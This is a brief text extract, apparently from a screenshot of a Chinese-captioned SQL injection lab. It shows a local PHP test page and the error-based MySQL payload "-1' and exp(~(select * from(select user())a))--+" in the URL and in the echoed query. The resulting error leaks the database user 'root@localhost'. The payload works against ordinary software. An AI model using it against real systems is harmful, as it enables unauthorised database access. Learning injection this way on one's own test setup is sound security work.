 多参数拆分注入
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in C:\Users\simid\Desktop\
查询语句是：select * from users where id='-1' and exp(~(select * from(select user())a))-- ' and username='admin'
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
DevTools - 127.0.0.1:8080/test.php?id=-1%27%20and%20exp(~(select%20*%20from(select%20user())a))--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:8080/test.php?id=-1' and exp(~(select * from(select user())a))--+